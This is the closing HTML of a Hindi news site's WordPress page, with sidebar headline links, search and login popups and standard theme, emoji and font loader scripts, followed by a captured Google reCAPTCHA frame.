						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://samacharwalatv.com/%e0%a4%85%e0%a4%82%e0%a4%a6%e0%a4%b0-%e0%a4%b9%e0%a5%80-%e0%a4%85%e0%a4%82%e0%a4%a6%e0%a4%b0-%e0%a4%96%e0%a4%a4%e0%a5%8d%e0%a4%ae-%e0%a4%b9%e0%a5%8b-%e0%a4%97%e0%a4%af%e0%a4%be-%e0%a4%b9%e0%a5%88/">
							<span class="date meta-item tie-icon">April 30, 2022</span>							<h3>अंदर ही अंदर खत्म हो गया है ड्रैगन! लोग शंघाई शहर छोड़कर जा रहे- देखें पलायन करने की वजह</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://samacharwalatv.com/happy-birthday-rohit-sharma-%e0%a4%9c%e0%a4%ac-%e0%a4%b0%e0%a5%8b%e0%a4%b9%e0%a4%bf%e0%a4%a4-%e0%a4%95%e0%a5%80-%e0%a4%aa%e0%a4%a4%e0%a5%8d%e0%a4%a8%e0%a5%80-%e0%a4%95%e0%a5%8b-%e0%a4%b5%e0%a4%bf/">
							<span class="date meta-item tie-icon">April 30, 2022</span>							<h3>Happy Birthday Rohit Sharma : जब रोहित की पत्नी को विराट ने किया डेट</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://samacharwalatv.com/%e0%a4%95%e0%a4%ad%e0%a5%80-%e0%a4%88%e0%a4%a6-%e0%a4%95%e0%a4%ad%e0%a5%80-%e0%a4%a6%e0%a5%80%e0%a4%b5%e0%a4%be%e0%a4%b2%e0%a5%80-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%b8%e0%a4%b2%e0%a4%ae%e0%a4%be/">
							<span class="date meta-item tie-icon">April 30, 2022</span>							<h3>&#8216;कभी ईद कभी दीवाली&#8217; में सलमान खान ने शहनाज गिल के लिए खोला दरवाजा, फीस को लेकर &#8216;भाईजान&#8217; ने दिया ये ऑफर</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://samacharwalatv.com/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Type and hit Enter" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Search for</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
				<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://samacharwalatv.com/">
							<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Search for</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
			<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<div class="the-subtitle">Log In <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://samacharwalatv.com/wp-login.php" method="post">
			<input type="text" name="log" title="Username" placeholder="Username">
			<div class="pass-container">
				<input type="password" name="pwd" title="Password" placeholder="Password">
				<a class="forget-text" href="https://samacharwalatv.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fsamacharwalatv.com">Forget?</a>
			</div>

			<input type="hidden" name="redirect_to" value="/controversy-erupted-over-rahul-gandhis-caste/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> Remember me			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">Log In</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
			<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://samacharwalatv.com/controversy-erupted-over-rahul-gandhis-caste/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https://samacharwalatv.com/wp-admin/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"1","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"1","lang_no_results":"Nothing Found","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://samacharwalatv.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.5.1" id="tie-scripts-js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
				jQuery.ajax({
					type : "GET",
					url  : "https://samacharwalatv.com/wp-admin/admin-ajax.php",
					data : "postviews_id=18647&action=tie_postviews",
					cache: !1,
					success: function( data ){
						jQuery(".single-post-meta").find(".meta-views").html( data );
					}
				});

			
//# sourceURL=tie-scripts-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://samacharwalatv.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.5.1" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://samacharwalatv.com/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.5.1" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://samacharwalatv.com/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.5.1" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://samacharwalatv.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.5.1" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://samacharwalatv.com/wp-content/themes/jannah/assets/js/live-search.js?ver=7.5.1" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://samacharwalatv.com/wp-content/themes/jannah/assets/js/single.min.js?ver=7.5.1" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://samacharwalatv.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://samacharwalatv.com/wp-content/themes/jannah/assets/js/br-news.js?ver=7.5.1" id="tie-js-breaking-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://samacharwalatv.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://samacharwalatv.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Poppins:600,regular:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 18:42:21 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Cz-LFAUqDmvsJi47wswPPQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769107312724');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>